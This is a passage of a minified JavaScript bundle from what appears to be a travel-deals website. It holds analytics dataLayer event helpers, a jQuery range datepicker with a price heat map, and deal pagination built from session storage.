0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 